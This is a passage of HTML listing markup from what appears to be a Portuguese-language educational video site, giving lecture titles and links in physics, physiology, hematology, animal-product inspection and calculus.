                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-472 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-807-solu%C3%A7%C3%A3o-da-parte-a%CC%82ngular-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.07 Solução da Parte Ângular da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1403-refrigeradores-e-o-processo-de-joule-thompson">[Termodinâmica] Cap.14.03 - Refrigeradores e o processo de Joule Thompson.</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0102-lei-de-gauss-forma-diferencial">Eletromagnetismo Cap 01.02 - Lei de Gauss  forma diferencial</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2603-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.03 - Campo magnético criado por esfera com densidade superficial de carga em rotação (II)</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-713-forma-de-uma-fun%C3%A7%C3%A3o-de-onda-de-estado-estacion%C3%A1rio">[Física Moderna] Cap 7.13 Forma de uma Função de Onda de Estado Estacionário</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0705-exemplos-de-c%C3%A1lculo-da-entropia">[Termodinâmica] Cap.07.05 - Exemplos de cálculo da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-708-ex-probabilidade-de-encontrar-uma-part%C3%ADcula-em-diferentes-regio%CC%83es-de-uma">[Física Moderna] Cap 7.08 Ex: Probabilidade de Encontrar uma Partícula em Diferentes Regiões de uma Caixa</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1706-c%C3%A1lculo-da-voltagem-de-uma-c%C3%A9lula-de-hidrog%C3%AAnio">[Termodinâmica] Cap.17.06- Cálculo da voltagem de uma célula de hidrogênio.</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0403-teoremas-da-an%C3%A1lise-vetorial-gradiente-diverg%C3%AAncia-e-rotacional">Eletromagnetismo Cap 04.03 - Teoremas da análise vetorial  gradiente, divergência e rotacional</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-809-n%C3%BAmeros-qua%CC%82nticos-e-ni%CC%81veis-de-energia">[Física Moderna] Cap 8.09 Números Quânticos e Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1107-cria%C3%A7%C3%A3o-de-entropia-num-processo-irrevers%C3%ADvel">[Termodinâmica] Cap.11.07 - Criação de entropia num processo irreversível.</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0501-microestados-macroestados-e-multiplicidade">[Termodinâmica] Cap.05.01 - Microestados, macroestados e multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1902-efici%C3%AAncia-maior-que-de-carnot-viola-2a-lei">[Termodinâmica] Cap.19.02- Eficiência maior que a de Carnot viola a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0103-lei-de-gauss-para-o-magnetismo">Eletromagnetismo Cap 01.03 - Lei de Gauss para o magnetismo</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-208-for%C3%A7-na-relatividade-e-part%C3%ADculas-sem-massa">[Física Moderna] Cap 2.08 Força na relatividade e Partículas sem massa</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-508-ions-hidrogeno%CC%81ides">[Física Moderna] Cap 5.08 Ions Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
